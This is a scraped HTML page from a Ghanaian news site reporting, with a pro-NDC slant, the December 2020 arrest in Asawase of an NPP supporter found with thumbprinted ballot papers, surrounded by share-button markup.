in Asawase with dozens of thumprinted ballot papers</span></a><meta itemprop="position" content="3" /></li></ul></div>      </div>
    </div>
        <div class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-9087" class="af-single-article post-9087 post type-post status-publish format-standard has-post-thumbnail hentry category-news-desk category-politic-s">
                                <div class="entry-content-wrap">
                                    <header class="entry-header">

    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/politic-s/" 
                            aria-label="View all posts in Politics"> 
                                 Politics
                             </a>
                        </li></ul>                </div>
                        <h1 class="entry-title">Video: NPP Man Arrested in Asawase with dozens of thumprinted ballot papers</h1>
            
                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/ghanaian-democrat/">
                    Ghanaian Democrat                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2020/12/">
            December 7, 2020          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/video-npp-man-arrested-in-asawase-with-dozens-of-thumprinted-ballot-papers/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                

                    </div>
    </div>

        <div class="aft-post-thumbnail-wrapper">    
                    <div class="post-thumbnail full-width-image">
                    <img width="715" height="1039" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/12/IMG-20201207-WA0113.jpg?fit=715%2C1039&amp;ssl=1" class="attachment-covernews-featured size-covernews-featured wp-post-image" alt="IMG-20201207-WA0113" decoding="async" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/12/IMG-20201207-WA0113.jpg?w=715&amp;ssl=1 715w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/12/IMG-20201207-WA0113.jpg?resize=206%2C300&amp;ssl=1 206w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/12/IMG-20201207-WA0113.jpg?resize=705%2C1024&amp;ssl=1 705w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/12/IMG-20201207-WA0113.jpg?resize=570%2C828&amp;ssl=1 570w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/12/IMG-20201207-WA0113.jpg?resize=701%2C1019&amp;ssl=1 701w" sizes="(max-width: 715px) 100vw, 715px" loading="lazy" data-attachment-id="9088" data-permalink="https://ghanaiandemocrat.com/video-npp-man-arrested-in-asawase-with-dozens-of-thumprinted-ballot-papers/img-20201207-wa0113/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/12/IMG-20201207-WA0113.jpg?fit=715%2C1039&amp;ssl=1" data-orig-size="715,1039" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20201207-WA0113" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/12/IMG-20201207-WA0113.jpg?fit=206%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/12/IMG-20201207-WA0113.jpg?fit=640%2C930&amp;ssl=1" />                </div>
            
                </div>
    </header><!-- .entry-header -->                                    

    <div class="entry-content">
        <div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://ghanaiandemocrat.com/video-npp-man-arrested-in-asawase-with-dozens-of-thumprinted-ballot-papers/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Spread the love</div><div class="heateor_sss_sharing_ul"><a class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fghanaiandemocrat.com%2Fvideo-npp-man-arrested-in-asawase-with-dozens-of-thumprinted-ballot-papers%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=Video%3A%20NPP%20Man%20Arrested%20in%20Asawase%20with%20dozens%20of%20thumprinted%20ballot%20papers&url=https%3A%2F%2Fghanaiandemocrat.com%2Fvideo-npp-man-arrested-in-asawase-with-dozens-of-thumprinted-ballot-papers%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fghanaiandemocrat.com%2Fvideo-npp-man-arrested-in-asawase-with-dozens-of-thumprinted-ballot-papers%2F&title=Video%3A%20NPP%20Man%20Arrested%20in%20Asawase%20with%20dozens%20of%20thumprinted%20ballot%20papers" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_pinterest" onclick="javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a class="heateor_sss_MeWe" href="https://mewe.com/share?link=https%3A%2F%2Fghanaiandemocrat.com%2Fvideo-npp-man-arrested-in-asawase-with-dozens-of-thumprinted-ballot-papers%2F" title="MeWe" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#007da1;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -3 38 38"><g fill="#fff"><path d="M9.636 10.427a1.22 1.22 0 1 1-2.44 0 1.22 1.22 0 1 1 2.44 0zM15.574 10.431a1.22 1.22 0 0 1-2.438 0 1.22 1.22 0 1 1 2.438 0zM22.592 10.431a1.221 1.221 0 1 1-2.443 0 1.221 1.221 0 0 1 2.443 0zM29.605 10.431a1.221 1.221 0 1 1-2.442 0 1.221 1.221 0 0 1 2.442 0zM3.605 13.772c0-.471.374-.859.859-.859h.18c.374 0 .624.194.789.457l2.935 4.597 2.95-4.611c.18-.291.43-.443.774-.443h.18c.485 0 .859.387.859.859v8.113a.843.843 0 0 1-.859.845.857.857 0 0 1-.845-.845V16.07l-2.366 3.559c-.18.276-.402.443-.72.443-.304 0-.526-.167-.706-.443l-2.354-3.53V21.9c0 .471-.374.83-.845.83a.815.815 0 0 1-.83-.83v-8.128h-.001zM14.396 14.055a.9.9 0 0 1-.069-.333c0-.471.402-.83.872-.83.415 0 .735.263.845.624l2.23 6.66 2.187-6.632c.139-.402.428-.678.859-.678h.124c.428 0 .735.278.859.678l2.187 6.632 2.23-6.675c.126-.346.415-.609.83-.609.457 0 .845.361.845.817a.96.96 0 0 1-.083.346l-2.867 8.032c-.152.43-.471.706-.887.706h-.165c-.415 0-.721-.263-.872-.706l-2.161-6.328-2.16 6.328c-.152.443-.47.706-.887.706h-.165c-.415 0-.72-.263-.887-.706l-2.865-8.032z"></path></g></svg></span></a><a class="heateor_sss_button_mix" href="https://mix.com/mixit?url=https%3A%2F%2Fghanaiandemocrat.com%2Fvideo-npp-man-arrested-in-asawase-with-dozens-of-thumprinted-ballot-papers%2F" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Video%3A%20NPP%20Man%20Arrested%20in%20Asawase%20with%20dozens%20of%20thumprinted%20ballot%20papers https%3A%2F%2Fghanaiandemocrat.com%2Fvideo-npp-man-arrested-in-asawase-with-dozens-of-thumprinted-ballot-papers%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://ghanaiandemocrat.com/video-npp-man-arrested-in-asawase-with-dozens-of-thumprinted-ballot-papers/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://ghanaiandemocrat.com/video-npp-man-arrested-in-asawase-with-dozens-of-thumprinted-ballot-papers/', 'Video%3A%20NPP%20Man%20Arrested%20in%20Asawase%20with%20dozens%20of%20thumprinted%20ballot%20papers', '' )"><svg xmlns="http://www.w3.org/2000/svg" style="display:block;border-radius:999px;" width="100%" height="100%" viewBox="-4 -4 38 38"><circle cx="10" cy="15" r="3" fill="#fff"></circle><circle cx="20" cy="10" r="3" fill="#fff"></circle><circle cx="20" cy="20" r="3" fill="#fff"></circle><path d="M 10 15 L 20 10 m 0 10 L 10 15" class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke-width="2" stroke="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Video: NPP Man Arrested in Asawase with dozens of thumprinted ballot papers' data-link='https://ghanaiandemocrat.com/video-npp-man-arrested-in-asawase-with-dozens-of-thumprinted-ballot-papers/' data-app-id-name='post_above_content'></div>
<figure class="wp-block-image size-large is-style-default"><img data-attachment-id="9088" data-permalink="https://ghanaiandemocrat.com/video-npp-man-arrested-in-asawase-with-dozens-of-thumprinted-ballot-papers/img-20201207-wa0113/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/12/IMG-20201207-WA0113.jpg?fit=715%2C1039&amp;ssl=1" data-orig-size="715,1039" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20201207-WA0113" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/12/IMG-20201207-WA0113.jpg?fit=206%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/12/IMG-20201207-WA0113.jpg?fit=640%2C930&amp;ssl=1" decoding="async" loading="lazy" width="715" height="1039" src="https://i2.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/12/IMG-20201207-WA0113.jpg?fit=705%2C1024&amp;ssl=1" alt="" class="wp-image-9088" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/12/IMG-20201207-WA0113.jpg?w=715&amp;ssl=1 715w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/12/IMG-20201207-WA0113.jpg?resize=206%2C300&amp;ssl=1 206w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/12/IMG-20201207-WA0113.jpg?resize=705%2C1024&amp;ssl=1 705w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/12/IMG-20201207-WA0113.jpg?resize=570%2C828&amp;ssl=1 570w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/12/IMG-20201207-WA0113.jpg?resize=701%2C1019&amp;ssl=1 701w" sizes="(max-width: 640px) 100vw, 640px" /></figure>



<p>An NPP Supporter has been arrested by the Asawase Police for possessing dozens of thumprinted ballot papers.</p>



<p>The action of the young man and his subsequent arrest goes to confirm suspicions and allegations by the NDC that the NPP is up to something fishy.</p>



<p>Meanwhile the NDC has been charging its supporters to get closer to their polling stations to protect their ballots by being vigilant during the counting and following the transportation of the ballots to the collation centre.</p>



<p>At a news Conference a while ago at the Party Headquarters in Accra, the Party&#8217;s Director of Elections, Mr.Elvis Afriyie Ankrah, the Deputy General Secretary and Deputy Campaign Manager Mr. Peter Boamah Otokunor and the National Communications Officer Mr. Sammy Gyamfi, all called on their supporters to be extra vigilant and demonstrate the vigilance skills they were taken through ahead of the elections.</p>



<p>Source : Ghanaian Democrat</p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Video: NPP Man Arrested in Asawase with dozens of thumprinted ballot papers' data-link='https://ghanaiandemocrat.com/video-npp-man-arrested-in-asawase-with-dozens-of-thumprinted-ballot-papers/' data-app-id-name='post_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Video: NPP Man Arrested in Asawase with dozens of thumprinted ballot papers' data-link='https://ghanaiandemocrat.com/video-npp-man-arrested-in-asawase-with-dozens-of-thumprinted-ballot-papers/' data-app-id-name='post_below_content'></div><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://ghanaiandemocrat.com/video-npp-man-arrested-in-asawase-with-dozens-of-thumprinted-ballot-papers/'><div class="heateor_sss_sharing_ul"><a class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fghanaiandemocrat.com%2Fvideo-npp-man-arrested-in-asawase-with-dozens-of-thumprinted-ballot-papers%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=Video%3A%20NPP%20Man%20Arrested%20in%20Asawase%20with%20dozens%20of%20thumprinted%20ballot%20papers&url=https%3A%2F%2Fghanaiandemocrat.com%2Fvideo-npp-man-arrested-in-asawase-with-dozens-of-thumprinted-ballot-papers%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fghanaiandemocrat.com%2Fvideo-npp-man-arrested-in-asawase-with-dozens-of-thumprinted-ballot-papers%2F&title=Video%3A%20NPP%20Man%20Arrested%20in%20Asawase%20with%20dozens%20of%20thumprinted%20ballot%20papers" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_pinterest" onclick="javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a class="heateor_sss_MeWe" href="https://mewe.com/share?link=https%3A%2F%2Fghanaiandemocrat.com%2Fvideo-npp-man-arrested-in-asawase-with-dozens-of-thumprinted-ballot-papers%2F" title="MeWe" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#007da1;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -3 38 38"><g fill="#fff"><path d="M9.636 10.427a1.22 1.22 0 1 1-2.44 0 1.22 1.22 0 1 1 2.44 0zM15.574 10.431a1.22 1.22 0 0 1-2.438 0 1.22 1.22 0 1 1 2.438 0zM22.592 10.431a1.221 1.221 0 1 1-2.443 0 1.221 1.221 0 0 1 2.443 0zM29.605 10.431a1.221 1.221 0 1 1-2.442 0 1.221 1.221 0 0 1 2.442 0zM3.605 13.772c0-.471.374-.859.859-.859h.18c.374 0 .624.194.789.457l2.935 4.597 2.95-4.611c.18-.291.43-.443.774-.443h.18c.485 0 .859.387.859.859v8.113a.843.843 0 0 1-.859.845.857.857 0 0 1-.845-.845V16.07l-2.366 3.559c-.18.276-.402.443-.72.443-.304 0-.526-.167-.706-.443l-2.354-3.53V21.9c0 .471-.374.83-.845.83a.815.815 0 0 1-.83-.83v-8.128h-.001zM14.396 14.055a.9.9 0 0 1-.069-.333c0-.471.402-.83.872-.83.415 0 .735.263.845.624l2.23 6.66 2.187-6.632c.139-.402.428-.678.859-.678h.124c.428 0 .735.278.859.678l2.187 6.632 2.23-6.675c.126-.346.415-.609.83-.609.457 0 .845.361.845.817a.96.96 0 0 1-.083.346l-2.867 8.032c-.152.43-.471.706-.887.706h-.165c-.415 0-.721-.263-.872-.706l-2.161-6.328-2.16 6.328c-.152.443-.47.706-.887.706h-.165c-.415 0-.72-.263-.887-.706l-2.865-8.032z"></path></g></svg></span></a><a class="heateor_sss_button_mix" 